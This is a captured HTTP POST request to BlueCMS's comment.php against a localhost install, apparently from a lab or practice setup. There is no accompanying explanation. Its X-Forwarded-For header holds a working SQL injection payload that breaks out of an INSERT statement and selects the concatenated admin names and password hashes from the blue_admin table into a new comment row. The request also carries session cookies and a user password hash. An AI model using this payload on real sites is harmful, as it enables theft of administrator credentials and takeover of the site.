 POST /phpcoding/bluecms/uploads/comment.php?act=send HTTP/1.1
Host: localhost
X-forwarded-for: 1','1'),('','1','2','1','6',(select concat(admin_name,':',pwd) from blue_admin),'1562315070','1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/phpcoding/bluecms/uploads/comment.php?id=1&type=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Connection: close
Cookie: detail=4; security_level=0; PHPSESSID=cns0lnina2a3e80nl0ra6k1954; BLUE[user_id]=2; BLUE[user_name]=test;
BLUE[user_pwd]=ccadcd7e96cc43bf3a38fc8dfde80bb2
Upgrade-Insecure-Requests: 1